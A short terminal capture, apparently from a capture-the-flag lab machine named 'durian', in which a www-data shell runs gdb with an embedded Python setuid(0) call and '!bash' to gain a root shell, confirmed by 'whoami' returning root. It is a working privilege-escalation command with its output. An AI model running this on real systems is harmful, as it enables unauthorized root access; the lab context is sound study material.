 www-data@durian:/var/www/html/blog$ gdb -nx -ex 'python import os; os.setuid(0)' -ex '!bash' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
root@durian:/var/www/html/blog# whoami
root